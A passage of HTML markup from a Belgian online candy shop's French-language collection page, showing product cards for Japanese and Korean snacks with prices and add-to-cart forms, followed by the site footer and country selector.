      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>



          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24677513232717__main-collection-product-grid9953208238413'><form method="post" action="/fr/cart/add" id="quick-add-template--24677513232717__main-collection-product-grid9953208238413" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24677513232717__main-collection-product-grid9953208238413-variant-id'
                    type="hidden"
                    name="id"
                    value="51007925190989"
                    disabled
                  >
                  <button
                    id="quick-add-template--24677513232717__main-collection-product-grid9953208238413-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24677513232717__main-collection-product-grid9953208238413-submit title-template--24677513232717__main-collection-product-grid-9953208238413"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Ajouter au panier
</span>
                    <span class="sold-out-message hidden">
                      Épuisé
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9953208238413" /><input type="hidden" name="section-id" value="template--24677513232717__main-collection-product-grid" /></form></product-form></div><div class="card__badge top right"></div>
      </div>
    </div>
  </div>


                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 11;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.candytime.be/cdn/shop/files/Mentos-Ramune-37.5g.webp?v=1742416271&width=165 165w,//www.candytime.be/cdn/shop/files/Mentos-Ramune-37.5g.webp?v=1742416271&width=360 360w,//www.candytime.be/cdn/shop/files/Mentos-Ramune-37.5g.webp?v=1742416271&width=533 533w,//www.candytime.be/cdn/shop/files/Mentos-Ramune-37.5g.webp?v=1742416271&width=720 720w,//www.candytime.be/cdn/shop/files/Mentos-Ramune-37.5g.webp?v=1742416271&width=940 940w,//www.candytime.be/cdn/shop/files/Mentos-Ramune-37.5g.webp?v=1742416271 1000w
                "
                src="//www.candytime.be/cdn/shop/files/Mentos-Ramune-37.5g.webp?v=1742416271&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Mentos Ramune Japan"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--24677513232717__main-collection-product-grid10008009933133-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/fr/products/mentos-ramune-japan"
                id="StandardCardNoMediaLink-template--24677513232717__main-collection-product-grid-10008009933133"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24677513232717__main-collection-product-grid-10008009933133 NoMediaStandardBadge-template--24677513232717__main-collection-product-grid-10008009933133"
              >
                Mentos Ramune Japan
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24677513232717__main-collection-product-grid-10008009933133"
            
          >
            <a
              href="/fr/products/mentos-ramune-japan"
              id="CardLink-template--24677513232717__main-collection-product-grid-10008009933133"
              class="full-unstyled-link"
              
              aria-labelledby="CardLink-template--24677513232717__main-collection-product-grid-10008009933133 Badge-template--24677513232717__main-collection-product-grid-10008009933133"
            >
              Mentos Ramune Japan
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="10008009933133" data-rating="" data-raters=""></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        €1,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        €1,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>



          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24677513232717__main-collection-product-grid10008009933133'><form method="post" action="/fr/cart/add" id="quick-add-template--24677513232717__main-collection-product-grid10008009933133" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24677513232717__main-collection-product-grid10008009933133-variant-id'
                    type="hidden"
                    name="id"
                    value="51294344511821"
                    disabled
                  >
                  <button
                    id="quick-add-template--24677513232717__main-collection-product-grid10008009933133-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24677513232717__main-collection-product-grid10008009933133-submit title-template--24677513232717__main-collection-product-grid-10008009933133"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Ajouter au panier
</span>
                    <span class="sold-out-message hidden">
                      Épuisé
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="10008009933133" /><input type="hidden" name="section-id" value="template--24677513232717__main-collection-product-grid" /></form></product-form></div><div class="card__badge top right"></div>
      </div>
    </div>
  </div>


                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 12;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.candytime.be/cdn/shop/files/Naamloos_080b45db-dbcf-4901-860e-3cf6aa4a0df5.png?v=1743633216&width=165 165w,//www.candytime.be/cdn/shop/files/Naamloos_080b45db-dbcf-4901-860e-3cf6aa4a0df5.png?v=1743633216&width=360 360w,//www.candytime.be/cdn/shop/files/Naamloos_080b45db-dbcf-4901-860e-3cf6aa4a0df5.png?v=1743633216&width=533 533w,//www.candytime.be/cdn/shop/files/Naamloos_080b45db-dbcf-4901-860e-3cf6aa4a0df5.png?v=1743633216&width=720 720w,//www.candytime.be/cdn/shop/files/Naamloos_080b45db-dbcf-4901-860e-3cf6aa4a0df5.png?v=1743633216&width=940 940w,//www.candytime.be/cdn/shop/files/Naamloos_080b45db-dbcf-4901-860e-3cf6aa4a0df5.png?v=1743633216 1000w
                "
                src="//www.candytime.be/cdn/shop/files/Naamloos_080b45db-dbcf-4901-860e-3cf6aa4a0df5.png?v=1743633216&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="THT 11/12/25 Samyang Buldak Sweet and Spicy Korean Fried Chicken"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--24677513232717__main-collection-product-grid10029024018765-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/fr/products/samyang-buldak-sweet-and-spicy-korean-fried-chicken"
                id="StandardCardNoMediaLink-template--24677513232717__main-collection-product-grid-10029024018765"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24677513232717__main-collection-product-grid-10029024018765 NoMediaStandardBadge-template--24677513232717__main-collection-product-grid-10029024018765"
              >
                THT 11/12/25 Samyang Buldak Sweet and Spicy Korean Fried Chicken
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24677513232717__main-collection-product-grid-10029024018765"
            
          >
            <a
              href="/fr/products/samyang-buldak-sweet-and-spicy-korean-fried-chicken"
              id="CardLink-template--24677513232717__main-collection-product-grid-10029024018765"
              class="full-unstyled-link"
              
              aria-labelledby="CardLink-template--24677513232717__main-collection-product-grid-10029024018765 Badge-template--24677513232717__main-collection-product-grid-10029024018765"
            >
              THT 11/12/25 Samyang Buldak Sweet and Spicy Korean Fried Chicken
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="10029024018765" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        €2,50
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        €2,50
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €4,50
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>



          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24677513232717__main-collection-product-grid10029024018765'><form method="post" action="/fr/cart/add" id="quick-add-template--24677513232717__main-collection-product-grid10029024018765" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24677513232717__main-collection-product-grid10029024018765-variant-id'
                    type="hidden"
                    name="id"
                    value="51409780212045"
                    disabled
                  >
                  <button
                    id="quick-add-template--24677513232717__main-collection-product-grid10029024018765-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24677513232717__main-collection-product-grid10029024018765-submit title-template--24677513232717__main-collection-product-grid-10029024018765"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Ajouter au panier
</span>
                    <span class="sold-out-message hidden">
                      Épuisé
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="10029024018765" /><input type="hidden" name="section-id" value="template--24677513232717__main-collection-product-grid" /></form></product-form></div><div class="card__badge top right"><span
              id="Badge-template--24677513232717__main-collection-product-grid-10029024018765"
              class="badge badge--bottom-left color-accent-1"
            >
              44%
            </span></div>
      </div>
    </div>
  </div>


                  </li>
                
</ul></div></div>
  </div>
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24677513822541__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24677513822541__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24677513822541__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24677513822541__footer.color-custom {
    --color-background: 240, 102, 160;
    --gradient-background: #f066a0;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24677513822541__footer color-custom gradient section-sections--24677513822541__footer-padding animate-section animate--hidden" data-animations='' data-type='GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Ontdekken</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/fr/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Chercher
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact
                            </a>
                          </li><li>
                            <a
                              href="/fr/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Conditions d'utilisation
                            </a>
                          </li><li>
                            <a
                              href="/fr/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politique de remboursement
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Beleid</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/fr/pages/algemene-voorwaarden"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Termes et conditions
                            </a>
                          </li><li>
                            <a
                              href="/fr/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politique d'expédition
                            </a>
                          </li><li>
                            <a
                              href="/fr/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              politique de confidentialité
                            </a>
                          </li><li>
                            <a
                              href="/fr/policies/legal-notice"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Disposition légale
                            </a>
                          </li><li>
                            <a
                              href="/fr/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politique de retour
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Nieuwsbrief</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Schrijf u in om exclusieve deals en meer te ontvangen.</p>
                      </div><form method="post" action="/fr/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--24677513822541__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E-mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--24677513822541__footer">
                              E-mail
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="S&#39;inscrire"
                          >
                            Inschrijven
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/CandyTimeBE" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/candytimebe/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://tiktok.com/@candytimebe" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.snapchat.com/add/candytime.be" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-snapchat" viewBox="0 0 392 386">
  <path d="M390.3 282.3a27.2 27.2 0 00-13.8-14.7l-3-1.6-5.4-2.7a117 117 0 01-42.7-36.6 83 83 0 01-7.3-13c-.8-2.4-.8-3.8-.2-5 .6-1 1.4-1.9 2.4-2.5a1073.6 1073.6 0 0117.7-11.7 49.5 49.5 0 0016-17.1 33.6 33.6 0 00-30.8-49.7 44.8 44.8 0 00-11.8 1.6c.1-9 0-18.6-.9-27.9A105 105 0 00257.4 16 122 122 0 00196 .3c-22.5 0-43 5.3-61.3 15.7a104.6 104.6 0 00-53.2 85.4c-.8 9.4-1 19-.8 27.9a44.8 44.8 0 00-12-1.6 33.7 33.7 0 00-30.8 49.7A49.6 49.6 0 0054 194.6l9.1 6 8.3 5.4c1 .7 2 1.6 2.6 2.7.7 1.3.7 2.7-.2 5.3-2 4.5-4.5 8.7-7.3 12.8a116.5 116.5 0 01-41.4 36c-9.5 5-19.3 8.3-23.4 19.5-3.1 8.5-1 18.2 6.9 26.3 2.9 3 6.2 5.6 10 7.6 7.7 4.2 15.9 7.5 24.4 9.8a16 16 0 015 2.2c2.9 2.5 2.4 6.3 6.3 12 2 2.8 4.4 5.3 7.2 7.3 8.1 5.6 17.2 6 26.8 6.3 8.7.3 18.5.7 29.8 4.4 4.7 1.5 9.5 4.5 15.1 8a110 110 0 0062.8 19.6c30.8 0 49.4-11.4 63-19.7a77.9 77.9 0 0114.9-7.9c11.2-3.7 21-4 29.8-4.4 9.6-.4 18.7-.7 26.8-6.3 3.3-2.3 6.2-5.4 8.2-9 2.8-4.7 2.7-8 5.3-10.3 1.4-1 3-1.7 4.6-2.1 8.7-2.3 17-5.6 24.8-9.9A39 39 0 00384 308l.1-.1c7.5-8 9.4-17.4 6.3-25.6zM362.9 297c-16.8 9.2-27.9 8.3-36.5 13.8-7.4 4.8-3 15-8.4 18.6-6.5 4.6-26-.3-51 8-20.6 6.8-33.8 26.5-71 26.5-37.1 0-50-19.6-71-26.6-25-8.2-44.4-3.4-51-8-5.3-3.6-1-13.8-8.3-18.5-8.7-5.6-19.8-4.6-36.5-13.8-10.7-5.9-4.6-9.5-1.1-11.2 60.6-29.4 70.3-74.7 70.7-78 .5-4.1 1.1-7.3-3.4-11.5-4.3-4-23.5-15.8-28.9-19.6-8.8-6.1-12.6-12.3-9.8-19.8 2-5.3 6.9-7.2 12-7.2 1.6 0 3.2.2 4.8.5 9.7 2.1 19.1 7 24.5 8.3l2 .2c3 0 4-1.4 3.8-4.7-.7-10.6-2.2-31.3-.5-50.6a80 80 0 0121-51.3A93.7 93.7 0 01196 22.3c43.8 0 66.8 24.1 71.7 29.7a80 80 0 0121 51.3c1.7 19.3.2 40-.5 50.5-.2 3.5.9 4.8 3.8 4.8.6 0 1.3 0 2-.3 5.4-1.3 14.8-6.1 24.5-8.2a19 19 0 014.8-.5c5.1 0 10 2 12 7.2 2.8 7.5-1 13.7-9.9 19.8-5.3 3.7-24.5 15.6-28.8 19.6-4.5 4.2-4 7.4-3.4 11.4.4 3.5 10 48.8 70.7 78 3.6 1.8 9.6 5.5-1 11.4z" fill="currentColor">
</svg>
<span class="visually-hidden">Snapchat</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/fr/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr/collections/japans" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Pays/région</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="DE"
                    >
                      Allemagne (EUR
                      €)
                    </option><option
                      value="BE"
                        selected
                      
                    >
                      Belgique (EUR
                      €)
                    </option><option
                      value="FR"
                    >
                      France (EUR
                      €)
                    </option><option
                      value="NL"
                    >
                      Pays-Bas (EUR
                      €)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Mettre à jour le pays/la région</button></form></noscript>
          <localization-form><form method="post" action="/fr/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr/collections/japans" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Pays/région</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    Belgique (EUR
                    €)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Allemagne
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="BE"
                          >
                            Belgique
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Pays-Bas
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="BE">
